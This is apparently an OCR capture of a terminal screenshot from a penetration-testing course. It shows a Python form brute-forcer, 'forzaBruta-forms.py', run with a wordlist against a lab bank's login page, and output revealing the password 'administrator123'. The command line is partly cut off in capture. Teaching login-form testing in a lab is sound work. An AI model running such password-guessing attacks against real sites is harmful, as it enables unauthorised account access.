 pentester@pentester-packt: ~/Desktop/Examples/Section-5
pentester@pentester-packt:~/Desktop/Examples/Section-5$ python forzaBruta-forms.py -w http://www.scruffybank.com/check_logi
sword=FUZZ" -c 2373
***************************************
* ForzaBruta Forms 0.5*
***************************************
---------------------------------------------------------------------------------------------------------------------------
Time code chars words lines
---------------------------------------------------------------------------------------------------------------------------
.00375795 302 12345 830 443 Apache/2.4.12 (Ubuntu) administrator123
pentester@pentester-packt:~/Desktop/Examples/Section-5$